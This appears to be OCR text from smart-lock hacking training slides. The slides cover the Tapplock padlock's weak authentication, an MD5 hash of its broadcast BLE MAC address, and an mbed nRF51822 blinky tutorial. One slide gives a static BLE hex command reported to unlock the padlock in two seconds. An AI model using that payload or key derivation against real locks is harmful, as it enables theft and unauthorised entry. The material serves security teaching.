





# Smart Lock #3: Tapplock



### Unbreakable design

Bold. Sturdy. Secure. Tapplock one is crafted for the practical. Forged with Zamak 3 zinc alloy metal body and 7mm reinforced stainless steel shackle, strengthened by double-layered lock design with anti-shim and anti-pry technologies. The lock features unparalleled industrial design finished with electroplating.





# Auth = MD5(MAC)

*"*[For authentication] it upper cases the BLE MAC address and takes an MD5 hash. The 0-7 characters are key1, and the 16-23 are the serial number.

Yes. The only thing we need to unlock the lock is to know the BLE MAC address. The BLE MAC address that is broadcast by the lock."

<u>https://www.pentestpartners.com/security-blog/totally-pwning-the-</u> <u>tapplock-smart-lock/</u>













# So, I made an nRF Connect macro

Just send static pass:

55AAB4010800**010203040000000**C601

It unlocks the padlock in 2s

https://twitter.com/slawekja/status/1012687779887763456

Slawomir Jasek @slawekja

Unlocking tapplock in 2s using mobile phone and nrf connect macro, thanks @LucaBongiorni for bringing it to #HiP18



6:22 AM - 29 Jun 2018

49 Retweets 93 Likes



DEVELOPING YOUR OWN BLE DEVICE











# How to become embedded developer

Free compiler online (free account required)

https://os.mbed.com/compiler/

Q Portal Compiler

Once logged in, open the nRF board page:

https://os.mbed.com/platforms/Nordic-nRF51822/





# Add board

+ G  (i) A https://os.mbed.com/platforms/Nordic-nRF51822/

... 🖸 🏠 

👱 III\ 🗊 🥵 🚱 🖉 🔿 📃

NORDIC



Nordic Semiconductor

Bluetooth Smart is guickly becoming a key communication component for IoT devices and it's already supported in modern smartphones and tablets. It is designed for enabling short-range wireless connectivity to things like coin cellpowered accessories. This opens the door to things like Appcessories and a whole host of applications for interacting and configuring devices, where you can embed a Bluetooth Smart chip and bring your own device (BYOD).

We have now successfully enabled this device on mbed, including the Bluetooth Smart APIs in the mbed SDK, so you can create a Bluetooth Smart based device in a quick and productive manner.

Nordic Semiconductor is a fabless semiconductor company specializing in ultra low-power wireless SoCs and connectivity devices for the 2.4 GHz ISM band, with ultra-low power performance and cost being the main focus areas





# mbed

Add to your Mbed Compiler





# Now back in the compiler



Platform 'Nordic nRF51822' is now added to your account!

### Nordic nRF51822






#### New->New Program, choose template



| 1 Maa 2040                                                                           |                                                                                                    | _     |
|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
| reate new program                                                                    |                                                                                                    | ×     |
| Create new program<br>This will create a n<br>your workspace. Y<br>program once crea | n for "Nordic nRF51822"<br>ew C++ program for "Nordic nRF51822" in<br>bu can always change the platform of this<br>ated. | and a |
| <ol> <li>Please specify p</li> </ol>                                                 | rogram name                                                                                                    |       |
| Platform:                                                                            | Nordic nRF51822                                                                                                    | -     |
| Template:                                                                            | Blinky LED Hello World                                                                                                   | •     |
| Program Name:                                                                        | Blinky LED Hello World                                                                                                   |       |
|                                                                                      | BLE Beacon demo                                                                                                    |       |
|                                                                                      | BLE Heart Rate Monitor example                                                                                           |       |
|                                                                                      | BLE UART Service to loopback anything on the<br>TX characteristic                                                        |       |
|                                                                                      | BLE example for the Health-Thermometer service                                                                           | ;     |
|                                                                                      | BLE_Button example                                                                                                    |       |
|                                                                                      | BLE_LED example                                                                                                    |       |
|                                                                                      | BLE_URIBeacon example                                                                                                    |       |
|                                                                                      | Example Puck (BLE)                                                                                                    |       |
|                                                                                      | 🕞 Empty Program                                                                                                    |       |





## Hello world = blinky

| Nbed                    |                                                                                                   |                                                                                                    | Workspace Management                                                                                                |
|-------------------------|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🎦 New 👻 🎦 Import 🛛 🔛 Sa | we 🔲 Save All   🎬 Compile 👻 🏠 Mk                                                                  | oed Cloud 🖂 🛛 🕭 Cor                                                                                  | mmit 🗸 🕜 Revision   🗠 😋   🆓   🗞   🍾   🖽 Help                                                                        |
| Program Workspace 🛛 🔇   | Workspace Management                                                                              |                                                                                                    |                                                                                                    |
| 🗗 My Programs           | Manage your Pro         Listing all programs in your         Type to filter the list         Name | Create new progra<br>Create new progra<br>Create new progra<br>This will create a<br>your workspace. | Tam for "Nordic nRF51822"<br>new C++ program for "Nordic nRF51822" in<br>You can always change the platform of this |
|                         | Your                                                                                              | r F                                                                                                  | orogram name                                                                                                    |
|                         |                                                                                                   | Platform:                                                                                            | Nordic nRF51822 ▼                                                                                                   |
|                         |                                                                                                   | Template:                                                                                            | Blinky LED Hello World                                                                                              |
|                         |                                                                                                   | Program Name:                                                                                        | mbed_blinky                                                                                                    |
|                         |                                                                                                   |                                                                                                    | The name of the program to be created in your workspace                                                             |
|                         |                                                                                                   |                                                                                                    | Update this program and libraries to latest revision                                                                |
|                         |                                                                                                   |                                                                                                    | ОК Сапсеі                                                                                                    |
|                         |                                                                                                   |                                                                                                    |                                                                                                    |
|                         |                                                                                                   |                                                                                                    |                                                                                                    |



#### SMARTLOCKPICKING.COM



### **Blinky source**

| Mbed                          |                                            |                           | /mbed_blinky         |
|-------------------------------|--------------------------------------------|---------------------------|----------------------|
| 🎦 New 👻 🎦 Import 🛛 🔚 Save     | 📔 Save All   🏥 Compile 👻 🏠                 | Mbed Cloud 🗸 🛛 🚷 Commit 🗸 | 🕜 Revision 🛛 🗠 🗠 🖌 🗛 |
| Program Workspace 🔇 🔇         | Program: /mbed_blinky                      |                           |                      |
| 🗆 🛃 My Programs               | $\bigtriangledown$ Type to filter the list | Match Case Whole Wo       | rd                   |
| □ 🛃 mbed_blinky<br>c main.cpp | Name                                       | Size Type                 | Modified             |
| 🕀 😳 mbed                      | c main.cpp                                 | 0.2 kB C/C++ Source File  | moments ago          |
|                               | 😳 mbed                                     | Library Build             | moments ago          |
|                               |                                            |                           |                      |
|                               |                                            |                           |                      |
|                               |                                            |                           |                      |
|                               |                                            |                           |                      |
|                               |                                            |                           |                      |
|                               |                                            |                           |                      |





### Blinky main.cpp – blink LED1 few times a second

| Mbed                                  | /mbed_blinky/main.cpp                                                                                                    |
|---------------------------------------|----------------------------------------------------------------------------------------------------|
| 🎦 New 👻 🎦 Import 🛛 🔛 Save             | 📔 Save All 🛛 🛗 Compile 🗸 🌳 Mbed Cloud 🗸 🛛 🚷 Commit 🖌 🔞 Revision 🛛 🗠 🖓                                                                                                    |
| Program Workspace <ul> <li></li></ul> | <pre>c main.cpp x 1 #include "mbed.h" 2 3 DigitalOut myled(LED1); 4 5 int main() { 6  while(1) { 7     myled = 1; 8     wait(0.2); 9     myled = 0; 10     wait(0.2); 11    } 12 } 13</pre> |



#### SMARTLOCKPICKING.COM



# Compile

| Program Workspace                                | < Program: /mbed_bl   | inky                                |
|--------------------------------------------------|-----------------------|-------------------------------------|
| □ 🗗 My Programs<br>□ 🗊 mbed_blinky<br>□ main.cpp | Type to filter the li | st Opening mbed_blinky_NRF51822.hex |
| 🗄 💿 mbed                                         | c main.cpp            | You have chosen to open:            |
|                                                  | 💿 mbed                | mbed_blinky_NRF51822.hex            |
|                                                  |                       | which is: BIN file (227 KB)         |
|                                                  |                       | from: https://es.mbed.com           |
|                                                  |                       | Would you like to save this file?   |
|                                                  |                       | Cancel Save F                       |
| •                                                |                       |                                     |







# OUR HW SET





# "Smartlockpicking" firmware

Configuration service with 2 characteristics (restart needed):

- You can change the "smartlockpickingXX" id by writing it to special characteristic
- Second config characterstic for secure pairing on/off.



 $\triangleleft$ 

0



#### SMARTLOCKPICKING.COM

